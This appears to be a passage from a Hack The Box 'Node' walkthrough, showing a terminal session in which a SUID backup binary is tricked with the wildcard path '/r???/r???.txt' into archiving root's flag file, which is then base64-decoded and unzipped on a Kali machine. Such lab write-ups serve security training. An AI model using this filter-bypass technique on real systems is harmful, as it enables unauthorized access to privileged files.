 tom@node:/tmp$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "/r???/r???.txt"
UEsDBAoACQAAANR9I0vyjjdALQAAACEAAAANABwAcm9vdC9yb290LnR4dFVUCQAD0BWsWbNoA191eAsAAQQAAAAABAAAAAA+7jLDw+AU0CLaA3MgLk8O0DSXqshkrMgREurLkh/hfddwABANbKrrfxjalzxQSwcI8o43QC0AAAAhA
AAAUEsBAh4DCgAJAAAA1H0jS/KON0AtAAAAIQAAAA0AGAAAAAAAAQAAAKCBAAAAAHJvb3Qvcm9vdC50eHRVVAUAA9AVrFl1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBTAAAAhAAAAAAAtom@node:/tmp$
root@Kali:~/hackthebox/node# echo "UEsDBAoACQAAANR9I0vyjjdALQAAACEAAAANABwAcm9vdC9yb290LnR4dFVUCQAD0BWsWbNoA191eAsAAQQAAAAABAAAAAA+7jLDw+AU0CLaA3MgLk8O0DSXqshkrMgREurLkh/hfd
dwABANbKrrfxjalzxQSwcI8o43QC0AAAAhAAAAUEsBAh4DCgAJAAAA1H0jS/KON0AtAAAAIQAAAA0AGAAAAAAAAQAAAKCBAAAAAHJvb3Qvcm9vdC50eHRVVAUAA9AVrFl1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBTAAAAhAA
AAAAA" > root.b64
root@Kali:~/hackthebox/node# base64 -d root.b64 > root.zip
root@Kali:~/hackthebox/node# 7z x root.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i7-7500U CPU @ 2.70GHz (806E9),ASM,AES-NI)
Scanning the drive for archives:
1 file, 237 bytes (1 KiB)
Extracting archive: root.zip
--
Path = root.zip
Type = zip
Physical Size = 237
Enter password (will not be echoed):
Everything is Ok
Size:       33
Compressed: 237
root@Kali:~/hackthebox/node# cat root/root.txt
62
root@Kali:~/hackthebox/node#